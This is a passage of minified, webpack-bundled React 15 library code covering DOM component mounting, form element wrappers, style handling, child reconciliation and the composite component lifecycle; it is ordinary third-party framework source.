W)W.hasOwnProperty(n)&&e._wrapperState.listeners.push(O.trapBubbledEvent(n,W[n],t));break;case"source":e._wrapperState.listeners=[O.trapBubbledEvent("topError","error",t)];break;case"img":e._wrapperState.listeners=[O.trapBubbledEvent("topError","error",t),O.trapBubbledEvent("topLoad","load",t)];break;case"form":e._wrapperState.listeners=[O.trapBubbledEvent("topReset","reset",t),O.trapBubbledEvent("topSubmit","submit",t)];break;case"input":case"select":case"textarea":e._wrapperState.listeners=[O.trapBubbledEvent("topInvalid","invalid",t)]}}function f(){R.postUpdateWrapper(this)}function p(e){G.call(K,e)||(Y.test(e)||v("65",e),K[e]=!0)}function d(e,t){return e.indexOf("-")>=0||null!=t.is}function h(e){var t=e.type;p(t),this._currentElement=e,this._tag=t.toLowerCase(),this._namespaceURI=null,this._renderedChildren=null,this._previousStyle=null,this._previousStyleCopy=null,this._hostNode=null,this._hostParent=null,this._rootNodeID=0,this._domID=0,this._hostContainerInfo=null,this._wrapperState=null,this._topLevelWrapper=null,this._flags=0}var v=n(12),m=n(20),g=n(747),y=n(748),b=n(104),x=n(238),w=n(102),_=n(361),S=n(126),C=n(231),O=n(167),j=n(350),E=n(25),T=n(757),k=n(759),R=n(363),P=n(760),N=(n(49),n(761)),F=n(768),A=(n(33),n(166)),M=(n(5),n(235),n(242),n(247),n(9),j),I=S.deleteListener,L=E.getNodeFromInstance,D=O.listenTo,q=C.registrationNameModules,H={string:!0,number:!0},U="__html",B={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null},$=11,W={topAbort:"abort",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topSeeked:"seeked",topSeeking:"seeking",topStalled:"stalled",topSuspend:"suspend",topTimeUpdate:"timeupdate",topVolumeChange:"volumechange",topWaiting:"waiting"},z={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},V={listing:!0,pre:!0,textarea:!0},Q=m({menuitem:!0},z),Y=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,K={},G={}.hasOwnProperty,X=1;h.displayName="ReactDOMComponent",h.Mixin={mountComponent:function(e,t,n,r){this._rootNodeID=X++,this._domID=n._idCounter++,this._hostParent=t,this._hostContainerInfo=n;var o=this._currentElement.props;switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":this._wrapperState={listeners:null},e.getReactMountReady().enqueue(l,this);break;case"input":T.mountWrapper(this,o,t),o=T.getHostProps(this,o),e.getReactMountReady().enqueue(l,this);break;case"option":k.mountWrapper(this,o,t),o=k.getHostProps(this,o);break;case"select":R.mountWrapper(this,o,t),o=R.getHostProps(this,o),e.getReactMountReady().enqueue(l,this);break;case"textarea":P.mountWrapper(this,o,t),o=P.getHostProps(this,o),e.getReactMountReady().enqueue(l,this)}i(this,o);var a,f;null!=t?(a=t._namespaceURI,f=t._tag):n._tag&&(a=n._namespaceURI,f=n._tag),(null==a||a===x.svg&&"foreignobject"===f)&&(a=x.html),a===x.html&&("svg"===this._tag?a=x.svg:"math"===this._tag&&(a=x.mathml)),this._namespaceURI=a;var p;if(e.useCreateElement){var d,h=n._ownerDocument;if(a===x.html)if("script"===this._tag){var v=h.createElement("div"),m=this._currentElement.type;v.innerHTML="<"+m+"></"+m+">",d=v.removeChild(v.firstChild)}else d=o.is?h.createElement(this._currentElement.type,o.is):h.createElement(this._currentElement.type);else d=h.createElementNS(a,this._currentElement.type);E.precacheNode(this,d),this._flags|=M.hasCachedChildNodes,this._hostParent||_.setAttributeForRoot(d),this._updateDOMProperties(null,o,e);var y=b(d);this._createInitialChildren(e,o,r,y),p=y}else{var w=this._createOpenTagMarkupAndPutListeners(e,o),S=this._createContentMarkup(e,o,r);p=!S&&z[this._tag]?w+"/>":w+">"+S+"</"+this._currentElement.type+">"}switch(this._tag){case"input":e.getReactMountReady().enqueue(s,this),o.autoFocus&&e.getReactMountReady().enqueue(g.focusDOMComponent,this);break;case"textarea":e.getReactMountReady().enqueue(u,this),o.autoFocus&&e.getReactMountReady().enqueue(g.focusDOMComponent,this);break;case"select":case"button":o.autoFocus&&e.getReactMountReady().enqueue(g.focusDOMComponent,this);break;case"option":e.getReactMountReady().enqueue(c,this)}return p},_createOpenTagMarkupAndPutListeners:function(e,t){var n="<"+this._currentElement.type;for(var r in t)if(t.hasOwnProperty(r)){var i=t[r];if(null!=i)if(q.hasOwnProperty(r))i&&o(this,r,i,e);else{"style"===r&&(i&&(i=this._previousStyleCopy=m({},t.style)),i=y.createMarkupForStyles(i,this));var a=null;null!=this._tag&&d(this._tag,t)?B.hasOwnProperty(r)||(a=_.createMarkupForCustomAttribute(r,i)):a=_.createMarkupForProperty(r,i),a&&(n+=" "+a)}}return e.renderToStaticMarkup?n:(this._hostParent||(n+=" "+_.createMarkupForRoot()),n+=" "+_.createMarkupForID(this._domID))},_createContentMarkup:function(e,t,n){var r="",i=t.dangerouslySetInnerHTML;if(null!=i)null!=i.__html&&(r=i.__html);else{var o=H[typeof t.children]?t.children:null,a=null!=o?null:t.children;if(null!=o)r=A(o);else if(null!=a){var s=this.mountChildren(a,e,n);r=s.join("")}}return V[this._tag]&&"\n"===r.charAt(0)?"\n"+r:r},_createInitialChildren:function(e,t,n,r){var i=t.dangerouslySetInnerHTML;if(null!=i)null!=i.__html&&b.queueHTML(r,i.__html);else{var o=H[typeof t.children]?t.children:null,a=null!=o?null:t.children;if(null!=o)""!==o&&b.queueText(r,o);else if(null!=a)for(var s=this.mountChildren(a,e,n),u=0;u<s.length;u++)b.queueChild(r,s[u])}},receiveComponent:function(e,t,n){var r=this._currentElement;this._currentElement=e,this.updateComponent(t,r,e,n)},updateComponent:function(e,t,n,r){var o=t.props,a=this._currentElement.props;switch(this._tag){case"input":o=T.getHostProps(this,o),a=T.getHostProps(this,a);break;case"option":o=k.getHostProps(this,o),a=k.getHostProps(this,a);break;case"select":o=R.getHostProps(this,o),a=R.getHostProps(this,a);break;case"textarea":o=P.getHostProps(this,o),a=P.getHostProps(this,a)}switch(i(this,a),this._updateDOMProperties(o,a,e),this._updateDOMChildren(o,a,e,r),this._tag){case"input":T.updateWrapper(this);break;case"textarea":P.updateWrapper(this);break;case"select":e.getReactMountReady().enqueue(f,this)}},_updateDOMProperties:function(e,t,n){var r,i,a;for(r in e)if(!t.hasOwnProperty(r)&&e.hasOwnProperty(r)&&null!=e[r])if("style"===r){var s=this._previousStyleCopy;for(i in s)s.hasOwnProperty(i)&&(a=a||{},a[i]="");this._previousStyleCopy=null}else q.hasOwnProperty(r)?e[r]&&I(this,r):d(this._tag,e)?B.hasOwnProperty(r)||_.deleteValueForAttribute(L(this),r):(w.properties[r]||w.isCustomAttribute(r))&&_.deleteValueForProperty(L(this),r);for(r in t){var u=t[r],c="style"===r?this._previousStyleCopy:null!=e?e[r]:void 0;if(t.hasOwnProperty(r)&&u!==c&&(null!=u||null!=c))if("style"===r)if(u?u=this._previousStyleCopy=m({},u):this._previousStyleCopy=null,c){for(i in c)!c.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(a=a||{},a[i]="");for(i in u)u.hasOwnProperty(i)&&c[i]!==u[i]&&(a=a||{},a[i]=u[i])}else a=u;else if(q.hasOwnProperty(r))u?o(this,r,u,n):c&&I(this,r);else if(d(this._tag,t))B.hasOwnProperty(r)||_.setValueForAttribute(L(this),r,u);else if(w.properties[r]||w.isCustomAttribute(r)){var l=L(this);null!=u?_.setValueForProperty(l,r,u):_.deleteValueForProperty(l,r)}}a&&y.setValueForStyles(L(this),a,this)},_updateDOMChildren:function(e,t,n,r){var i=H[typeof e.children]?e.children:null,o=H[typeof t.children]?t.children:null,a=e.dangerouslySetInnerHTML&&e.dangerouslySetInnerHTML.__html,s=t.dangerouslySetInnerHTML&&t.dangerouslySetInnerHTML.__html,u=null!=i?null:e.children,c=null!=o?null:t.children,l=null!=i||null!=a,f=null!=o||null!=s;null!=u&&null==c?this.updateChildren(null,n,r):l&&!f&&this.updateTextContent(""),null!=o?i!==o&&this.updateTextContent(""+o):null!=s?a!==s&&this.updateMarkup(""+s):null!=c&&this.updateChildren(c,n,r)},getHostNode:function(){return L(this)},unmountComponent:function(e){switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":var t=this._wrapperState.listeners;if(t)for(var n=0;n<t.length;n++)t[n].remove();break;case"html":case"head":case"body":v("66",this._tag)}this.unmountChildren(e),E.uncacheNode(this),S.deleteAllListeners(this),this._rootNodeID=0,this._domID=0,this._wrapperState=null},getPublicInstance:function(){return L(this)}},m(h.prototype,h.Mixin,N.Mixin),e.exports=h},function(e,t,n){"use strict";var r=n(25),i=n(359),o={focusDOMComponent:function(){i(r.getNodeFromInstance(this))}};e.exports=o},function(e,t,n){"use strict";var r=n(360),i=n(31),o=(n(49),n(749),n(751)),a=n(752),s=n(754),u=(n(9),s(function(e){return a(e)})),c=!1,l="cssFloat";if(i.canUseDOM){var f=document.createElement("div").style;try{f.font=""}catch(e){c=!0}void 0===document.documentElement.style.cssFloat&&(l="styleFloat")}var p={createMarkupForStyles:function(e,t){var n="";for(var r in e)if(e.hasOwnProperty(r)){var i=e[r];null!=i&&(n+=u(r)+":",n+=o(r,i,t)+";")}return n||null},setValueForStyles:function(e,t,n){var i=e.style;for(var a in t)if(t.hasOwnProperty(a)){var s=o(a,t[a],n);if("float"!==a&&"cssFloat"!==a||(a=l),s)i[a]=s;else{var u=c&&r.shorthandPropertyExpansions[a];if(u)for(var f in u)i[f]="";else i[a]=""}}}};e.exports=p},function(e,t,n){"use strict";function r(e){return i(e.replace(o,"ms-"))}var i=n(750),o=/^-ms-/;e.exports=r},function(e,t,n){"use strict";function r(e){return e.replace(i,function(e,t){return t.toUpperCase()})}var i=/-(.)/g;e.exports=r},function(e,t,n){"use strict";function r(e,t,n){if(null==t||"boolean"==typeof t||""===t)return"";if(isNaN(t)||0===t||o.hasOwnProperty(e)&&o[e])return""+t;if("string"==typeof t){t=t.trim()}return t+"px"}var i=n(360),o=(n(9),i.isUnitlessNumber);e.exports=r},function(e,t,n){"use strict";function r(e){return i(e).replace(o,"-ms-")}var i=n(753),o=/^ms-/;e.exports=r},function(e,t,n){"use strict";function r(e){return e.replace(i,"-$1").toLowerCase()}var i=/([A-Z])/g;e.exports=r},function(e,t,n){"use strict";function r(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}e.exports=r},function(e,t,n){"use strict";function r(e){return'"'+i(e)+'"'}var i=n(166);e.exports=r},function(e,t,n){"use strict";function r(e){i.enqueueEvents(e),i.processEventQueue(!1)}var i=n(126),o={handleTopLevel:function(e,t,n,o){r(i.extractEvents(e,t,n,o))}};e.exports=o},function(e,t,n){"use strict";function r(){this._rootNodeID&&f.updateWrapper(this)}function i(e){var t=this._currentElement.props,n=u.executeOnChange(t,e);l.asap(r,this);var i=t.name;if("radio"===t.type&&null!=i){for(var a=c.getNodeFromInstance(this),s=a;s.parentNode;)s=s.parentNode;for(var f=s.querySelectorAll("input[name="+JSON.stringify(""+i)+'][type="radio"]'),p=0;p<f.length;p++){var d=f[p];if(d!==a&&d.form===a.form){var h=c.getInstanceFromNode(d);h||o("90"),l.asap(r,h)}}}return n}var o=n(12),a=n(20),s=n(361),u=n(240),c=n(25),l=n(61),f=(n(5),n(9),{getHostProps:function(e,t){var n=u.getValue(t),r=u.getChecked(t);return a({type:void 0,step:void 0,min:void 0,max:void 0},t,{defaultChecked:void 0,defaultValue:void 0,value:null!=n?n:e._wrapperState.initialValue,checked:null!=r?r:e._wrapperState.initialChecked,onChange:e._wrapperState.onChange})},mountWrapper:function(e,t){var n=t.defaultValue;e._wrapperState={initialChecked:null!=t.checked?t.checked:t.defaultChecked,initialValue:null!=t.value?t.value:n,listeners:null,onChange:i.bind(e)}},updateWrapper:function(e){var t=e._currentElement.props,n=t.checked;null!=n&&s.setValueForProperty(c.getNodeFromInstance(e),"checked",n||!1);var r=c.getNodeFromInstance(e),i=u.getValue(t);if(null!=i){var o=""+i;o!==r.value&&(r.value=o)}else null==t.value&&null!=t.defaultValue&&r.defaultValue!==""+t.defaultValue&&(r.defaultValue=""+t.defaultValue),null==t.checked&&null!=t.defaultChecked&&(r.defaultChecked=!!t.defaultChecked)},postMountWrapper:function(e){var t=e._currentElement.props,n=c.getNodeFromInstance(e);switch(t.type){case"submit":case"reset":break;case"color":case"date":case"datetime":case"datetime-local":case"month":case"time":case"week":n.value="",n.value=n.defaultValue;break;default:n.value=n.value}var r=n.name;""!==r&&(n.name=""),n.defaultChecked=!n.defaultChecked,n.defaultChecked=!n.defaultChecked,""!==r&&(n.name=r)}});e.exports=f},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";function r(e){var t="";return o.Children.forEach(e,function(e){null!=e&&("string"==typeof e||"number"==typeof e?t+=e:u||(u=!0))}),t}var i=n(20),o=n(65),a=n(25),s=n(363),u=(n(9),!1),c={mountWrapper:function(e,t,n){var i=null;if(null!=n){var o=n;"optgroup"===o._tag&&(o=o._hostParent),null!=o&&"select"===o._tag&&(i=s.getSelectValueContext(o))}var a=null;if(null!=i){var u;if(u=null!=t.value?t.value+"":r(t.children),a=!1,Array.isArray(i)){for(var c=0;c<i.length;c++)if(""+i[c]===u){a=!0;break}}else a=""+i===u}e._wrapperState={selected:a}},postMountWrapper:function(e){var t=e._currentElement.props;if(null!=t.value){a.getNodeFromInstance(e).setAttribute("value",t.value)}},getHostProps:function(e,t){var n=i({selected:void 0,children:void 0},t);null!=e._wrapperState.selected&&(n.selected=e._wrapperState.selected);var o=r(t.children);return o&&(n.children=o),n}};e.exports=c},function(e,t,n){"use strict";function r(){this._rootNodeID&&l.updateWrapper(this)}function i(e){var t=this._currentElement.props,n=s.executeOnChange(t,e);return c.asap(r,this),n}var o=n(12),a=n(20),s=n(240),u=n(25),c=n(61),l=(n(5),n(9),{getHostProps:function(e,t){return null!=t.dangerouslySetInnerHTML&&o("91"),a({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue,onChange:e._wrapperState.onChange})},mountWrapper:function(e,t){var n=s.getValue(t),r=n;if(null==n){var a=t.defaultValue,u=t.children;null!=u&&(null!=a&&o("92"),Array.isArray(u)&&(u.length<=1||o("93"),u=u[0]),a=""+u),null==a&&(a=""),r=a}e._wrapperState={initialValue:""+r,listeners:null,onChange:i.bind(e)}},updateWrapper:function(e){var t=e._currentElement.props,n=u.getNodeFromInstance(e),r=s.getValue(t);if(null!=r){var i=""+r;i!==n.value&&(n.value=i),null==t.defaultValue&&(n.defaultValue=i)}null!=t.defaultValue&&(n.defaultValue=t.defaultValue)},postMountWrapper:function(e){var t=u.getNodeFromInstance(e),n=t.textContent;n===e._wrapperState.initialValue&&(t.value=n)}});e.exports=l},function(e,t,n){"use strict";function r(e,t,n){return{type:"INSERT_MARKUP",content:e,fromIndex:null,fromNode:null,toIndex:n,afterNode:t}}function i(e,t,n){return{type:"MOVE_EXISTING",content:null,fromIndex:e._mountIndex,fromNode:p.getHostNode(e),toIndex:n,afterNode:t}}function o(e,t){return{type:"REMOVE_NODE",content:null,fromIndex:e._mountIndex,fromNode:t,toIndex:null,afterNode:null}}function a(e){return{type:"SET_MARKUP",content:e,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function s(e){return{type:"TEXT_CONTENT",content:e,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function u(e,t){return t&&(e=e||[],e.push(t)),e}function c(e,t){f.processChildrenUpdates(e,t)}var l=n(12),f=n(241),p=(n(128),n(49),n(66),n(103)),d=n(762),h=(n(33),n(767)),v=(n(5),{Mixin:{_reconcilerInstantiateChildren:function(e,t,n){return d.instantiateChildren(e,t,n)},_reconcilerUpdateChildren:function(e,t,n,r,i,o){var a,s=0;return a=h(t,s),d.updateChildren(e,a,n,r,i,this,this._hostContainerInfo,o,s),a},mountChildren:function(e,t,n){var r=this._reconcilerInstantiateChildren(e,t,n);this._renderedChildren=r;var i=[],o=0;for(var a in r)if(r.hasOwnProperty(a)){var s=r[a],u=0,c=p.mountComponent(s,t,this,this._hostContainerInfo,n,u);s._mountIndex=o++,i.push(c)}return i},updateTextContent:function(e){var t=this._renderedChildren;d.unmountChildren(t,!1);for(var n in t)t.hasOwnProperty(n)&&l("118");c(this,[s(e)])},updateMarkup:function(e){var t=this._renderedChildren;d.unmountChildren(t,!1);for(var n in t)t.hasOwnProperty(n)&&l("118");c(this,[a(e)])},updateChildren:function(e,t,n){this._updateChildren(e,t,n)},_updateChildren:function(e,t,n){var r=this._renderedChildren,i={},o=[],a=this._reconcilerUpdateChildren(r,e,o,i,t,n);if(a||r){var s,l=null,f=0,d=0,h=0,v=null;for(s in a)if(a.hasOwnProperty(s)){var m=r&&r[s],g=a[s];m===g?(l=u(l,this.moveChild(m,v,f,d)),d=Math.max(m._mountIndex,d),m._mountIndex=f):(m&&(d=Math.max(m._mountIndex,d)),l=u(l,this._mountChildAtIndex(g,o[h],v,f,t,n)),h++),f++,v=p.getHostNode(g)}for(s in i)i.hasOwnProperty(s)&&(l=u(l,this._unmountChild(r[s],i[s])));l&&c(this,l),this._renderedChildren=a}},unmountChildren:function(e){var t=this._renderedChildren;d.unmountChildren(t,e),this._renderedChildren=null},moveChild:function(e,t,n,r){if(e._mountIndex<r)return i(e,t,n)},createChild:function(e,t,n){return r(n,t,e._mountIndex)},removeChild:function(e,t){return o(e,t)},_mountChildAtIndex:function(e,t,n,r,i,o){return e._mountIndex=r,this.createChild(e,n,t)},_unmountChild:function(e,t){var n=this.removeChild(e,t);return e._mountIndex=null,n}}});e.exports=v},function(e,t,n){"use strict";(function(t){function r(e,t,n,r){var i=void 0===e[n];null!=t&&i&&(e[n]=o(t,!0))}var i=n(103),o=n(364),a=(n(244),n(243)),s=n(368);n(9);void 0!==t&&Object({NODE_ENV:"production"});var u={instantiateChildren:function(e,t,n,i){if(null==e)return null;var o={};return s(e,r,o),o},updateChildren:function(e,t,n,r,s,u,c,l,f){if(t||e){var p,d;for(p in t)if(t.hasOwnProperty(p)){d=e&&e[p];var h=d&&d._currentElement,v=t[p];if(null!=d&&a(h,v))i.receiveComponent(d,v,s,l),t[p]=d;else{d&&(r[p]=i.getHostNode(d),i.unmountComponent(d,!1));var m=o(v,!0);t[p]=m;var g=i.mountComponent(m,s,u,c,l,f);n.push(g)}}for(p in e)!e.hasOwnProperty(p)||t&&t.hasOwnProperty(p)||(d=e[p],r[p]=i.getHostNode(d),i.unmountComponent(d,!1))}},unmountChildren:function(e,t){for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];i.unmountComponent(r,t)}}};e.exports=u}).call(t,n(105))},function(e,t,n){"use strict";function r(e){}function i(e){return!(!e.prototype||!e.prototype.isReactComponent)}function o(e){return!(!e.prototype||!e.prototype.isPureReactComponent)}var a=n(12),s=n(20),u=n(65),c=n(241),l=n(66),f=n(233),p=n(128),d=(n(49),n(365)),h=n(103),v=n(124),m=(n(5),n(242)),g=n(243),y=(n(9),{ImpureClass:0,PureClass:1,StatelessFunctional:2});r.prototype.render=function(){var e=p.get(this)._currentElement.type,t=e(this.props,this.context,this.updater);return t};var b=1,x={construct:function(e){this._currentElement=e,this._rootNodeID=0,this._compositeType=null,this._instance=null,this._hostParent=null,this._hostContainerInfo=null,this._updateBatchNumber=null,this._pendingElement=null,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._renderedNodeType=null,this._renderedComponent=null,this._context=null,this._mountOrder=0,this._topLevelWrapper=null,this._pendingCallbacks=null,this._calledComponentWillUnmount=!1},mountComponent:function(e,t,n,s){this._context=s,this._mountOrder=b++,this._hostParent=t,this._hostContainerInfo=n;var c,l=this._currentElement.props,f=this._processContext(s),d=this._currentElement.type,h=e.getUpdateQueue(),m=i(d),g=this._constructComponent(m,l,f,h);m||null!=g&&null!=g.render?o(d)?this._compositeType=y.PureClass:this._compositeType=y.ImpureClass:(c=g,null===g||!1===g||u.isValidElement(g)||a("105",d.displayName||d.name||"Component"),g=new r(d),this._compositeType=y.StatelessFunctional);g.props=l,g.context=f,g.refs=v,g.updater=h,this._instance=g,p.set(g,this);var x=g.state;void 0===x&&(g.state=x=null),("object"!=typeof x||Array.isArray(x))&&a("106",this.getName()||"ReactCompositeComponent"),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1;var w;return w=g.unstable_handleError?this.performInitialMountWithErrorHandling(c,t,n,e,s):this.performInitialMount(c,t,n,e,s),g.componentDidMount&&e.getReactMountReady().enqueue(g.componentDidMount,g),w},_constructComponent:function(e,t,n,r){return this._constructComponentWithoutOwner(e,t,n,r)},_constructComponentWithoutOwner:function(e,t,n,r){var i=this._currentElement.type;return e?new i(t,n,r):i(t,n,r)},performInitialMountWithErrorHandling:function(e,t,n,r,i){var o,a=r.checkpoint();try{o=this.performInitialMount(e,t,n,r,i)}catch(s){r.rollback(a),this._instance.unstable_handleError(s),this._pendingStateQueue&&(this._instance.state=this._processPendingState(this._instance.props,this._instance.context)),a=r.checkpoint(),this._renderedComponent.unmountComponent(!0),r.rollback(a),o=this.performInitialMount(e,t,n,r,i)}return o},performInitialMount:function(e,t,n,r,i){var o=this._instance,a=0;o.componentWillMount&&(o.componentWillMount(),this._pendingStateQueue&&(o.state=this._processPendingState(o.props,o.context))),void 0===e&&(e=this._renderValidatedComponent());var s=d.getType(e);this._renderedNodeType=s;var u=this._instantiateReactComponent(e,s!==d.EMPTY);this._renderedComponent=u;var c=h.mountComponent(u,r,t,n,this._processChildContext(i),a);return c},getHostNode:function(){return h.getHostNode(this._renderedComponent)},unmountComponent:function(e){if(this._renderedComponent){var t=this._instance;if(t.componentWillUnmount&&!t._calledComponentWillUnmount)if(t._calledComponentWillUnmount=!0,e){var n=this.getName()+".componentWillUnmount()";f.invokeGuardedCallback(n,t.componentWillUnmount.bind(t))}else t.componentWillUnmount();this._renderedComponent&&(h.unmountComponent(this._renderedComponent,e),this._renderedNodeType=null,this._renderedComponent=null,this._instance=null),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._pendingCallbacks=null,this._pendingElement=null,this._context=null,this._rootNodeID=0,this._topLevelWrapper=null,p.remove(t)}},_maskContext:function(e){var t=this._currentElement.type,n=t.contextTypes;if(!n)return v;var r={};for(var i in n)r[i]=e[i];return r},_processContext:function(e){var t=this._maskContext(e);return t},_processChildContext:function(e){var t,n=this._currentElement.type,r=this._instance;if(r.getChildContext&&(t=r.getChildContext()),t){"object"!=typeof n.childContextTypes&&a("107",this.getName()||"ReactCompositeComponent");for(var i in t)i in n.childContextTypes||a("108",this.getName()||"ReactCompositeComponent",i);return s({},e,t)}return e},_checkContextTypes:function(e,t,n){},receiveComponent:function(e,t,n){var r=this._currentElement,i=this._context;this._pendingElement=null,this.updateComponent(t,r,e,i,n)},performUpdateIfNecessary:function(e){null!=this._pendingElement?h.receiveComponent(this,this._pendingElement,e,this._context):null!==this._pendingStateQueue||this._pendingForceUpdate?this.updateComponent(e,this._currentElement,this._currentElement,this._context,this._context):this._updateBatchNumber=null},updateComponent:function(e,t,n,r,i){var o=this._instance;null==o&&a("136",this.getName()||"ReactCompositeComponent");var s,u=!1;this._context===i?s=o.context:(s=this._processContext(i),u=!0);var c=t.props,l=n.props;t!==n&&(u=!0),u&&o.componentWillReceiveProps&&o.componentWillReceiveProps(l,s);var f=this._processPendingState(l,s),p=!0;this._pendingForceUpdate||(o.shouldComponentUpdate?p=o.shouldComponentUpdate(l,f,s):this._compositeType===y.PureClass&&(p=!m(c,l)||!m(o.state,f))),this._updateBatchNumber=null,p?(this._pendingForceUpdate=!1,this._performComponentUpdate(n,l,f,s,e,i)):(this._currentElement=n,this._context=i,o.props=l,o.state=f,o.context=s)},_processPendingState:function(e,t){var n=this._instance,r=this._pendingStateQueue,i=this._pendingReplaceState;if(this._pendingReplaceState=!1,this._pendingStateQueue=null,!r)return n.state;if(i&&1===r.length)return r[0];for(var o=s({},i?r[0]:n.state),a=i?1:0;a<r.length;a++){var u=r[a];s(o,"function"==typeof u?u.call(n,o,e,t):u)}return o},_performComponentUpdate:function(e,t,n,r,i,o){var a,s,u,c=this._instance,l=Boolean(c.componentDidUpdate);l&&(a=c.props,s=c.state,u=c.context),c.componentWillUpdate&&c.componentWillUpdate(t,n,r),this._currentElement=e,this._context=o,c.props=t,c.state=n,c.context=r,this._updateRenderedComponent(i,o),l&&i.getReactMountReady().enqueue(c.componentDidUpdate.bind(c,a,s,u),c)},_updateRenderedComponent:function(e,t){var n=this._renderedComponent,r=n._currentElement,i=this._renderValidatedComponent(),o=0;if(g(r,i))h.receiveComponent(n,i,e,this._processChildContext(t));else{var a=h.getHostNode(n);h.unmountComponent(n,!1);var s=d.getType(i);this._renderedNodeType=s;var u=this._instantiateReactComponent(i,s!==d.EMPTY);this._renderedComponent=u;var c=h.mountComponent(u,e,this._hostParent,this._hostContainerInfo,this._processChildContext(t),o);this._replaceNodeWithMarkup(a,c,n)}},_replaceNodeWithMarkup:function(e,t,n){c.replaceNodeWithMarkup(e,t,n)},_renderValidatedComponentWithoutOwnerOrContext:function(){var e=this._instance;return e.render()},_renderValidatedComponent:function(){var e;if(this._compositeType!==y.StatelessFunctional){l.current=this;try{e=this._renderValidatedComponentWithoutOwnerOrContext()}finally{l.current=null}}else e=this._renderValidatedComponentWithoutOwnerOrContext();return null===e||!1===e||u.isValidElement(e)||a("109",this.getName()||"ReactCompositeComponent"),e},attachRef:function(e,t){var n=this.getPublicInstance();null==n&&a("110");var r=t.getPublicInstance();(n.refs===v?n.refs={}:n.refs)[e]=r},detachRef:function(e){delete this.getPublicInstance().refs[e]},getName:function(){var e=this._currentElement.type,t=this._instance&&this._instance.constructor;return e.displayName||t&&t.displayName||e.name||t&&t.name||null},getPublicInstance:function(){var e=this._instance;return this._compositeType===y.StatelessFunctional?null:e},_instantiateReactComponent:null};e.exports=x},function(e,t,n){"use strict";function r(){return i++}var i=1;e.exports=r},function(e,t,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=r},function(e,t,n){"use strict";function r(e){var t=e&&(i&&e[i]||e[o]);if("function"==typeof t)return t}var i="function"==typeof Symbol&&Symbol.iterator,o="@@iterator";e.exports=r},function(e,t,n){"use strict";(function(t){function r(e,t,n,r){if(e&&"object"==typeof e){var i=e,o=void 0===i[n];o&&null!=t&&(i[n]=t)}}function i(e,t){if(null==e)return e;var n={};return o(e,r,n),n}var o=(n(244),n(368));n(9);void 0!==t&&Object({NODE_ENV:"production"}),e.exports=i}).call(t,n(105))},function(e,t,n){"use strict";function r(e){this.reinitializeTransaction(),this.renderToStaticMarkup=e,this.useCreateElement=!1,this.updateQueue=new s(this)}var i=n(20),o=n(91),a=n(163),s=(n(49),n(769)),u=[],c={enqueue:function(){}},l={getTransactionWrappers:function(){return u},getReactMountReady:function(){return c},getUpdateQueue:function(){return this.updateQueue},destructor:function(){},checkpoint:function(){},rollback:function(){}};i(r.prototype,a,l),o.addPoolingTo(r),e.exports=r},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=n(246),o=(n(9),function(){function e(t){r(this,e),this.transaction=t}return e.prototype.isMounted=function(e){return!1},e.prototype.enqueueCallback=function(e,t,n){this.transaction.isInTransaction()&&i.enqueueCallback(e,t,n)},e.prototype.enqueueForceUpdate=function(e){this.transaction.isInTransaction()&&i.enqueueForceUpdate(e)},e.prototype.enqueueReplaceState=function(e,t){this.transaction.isInTransaction()&&i.enqueueReplaceState(e,t)},e.prototype.enqueueSetState=function(e,t){this.transaction.isInTransaction()&&i.enqueueSetState(e,t)},e}());e.exports=o},function(e,t,n){"use strict";var r=n(20),i=n(104),o=n(25),a=function(e){this._currentElement=null,this._hostNode=null,this._hostParent=null,this._hostContainerInfo=null,this._domID=0};r(a.prototype,{mountComponent:function(e,t,n,r){var a=n._idCounter++;this._domID=a,this._hostParent=t,this._hostContainerInfo=n;var s=" react-empty: "+this._domID+" ";if(e.useCreateElement){var u=n._ownerDocument,c=u.createComment(s);return o.precacheNode(this,c),i(c)}return e.renderToStaticMarkup?"":"\x3c!--"+s+"--\x3e"},receiveComponent:function(){},getHostNode:function(){return o.getNodeFromInstance(this)},unmountComponent:function(){o.uncacheNode(this)}}),e.exports=a},function(e,t,n){"use strict";function r(e,t){"_hostNode"in e||u("33"),"_hostNode"in t||u("33");for(var n=0,r=e;r;r=r._hostParent)n++;for(var i=0,o=t;o;o=o._hostParent)i++;for(;n-i>0;)e=e._hostParent,n--;for(;i-n>0;)t=t._hostParent,i--;for(var a=n;a--;){if(e===t)return e;e=e._hostParent,t=t._hostParent}return null}function i(e,t){"_hostNode"in e||u("35"),"_hostNode"in t||u("35");for(;t;){if(t===e)return!0;t=t._hostParent}return!1}function o(e){return"_hostNode"in e||u("36"),e._hostParent}function a(e,t,n){for(var r=[];e;)r.push(e),e=e._hostParent;var i;for(i=r.length;i-- >0;)t(r[i],"captured",n);for(i=0;i<r.length;i++)t(r[i],"bubbled",n)}function s(e,t,n,i,o){for(var a=e&&t?r(e,t):null,s=[];e&&e!==a;)s.push(e),e=e._hostParent;for(var u=[];t&&t!==a;)u.push(t),t=t._hostParent;var 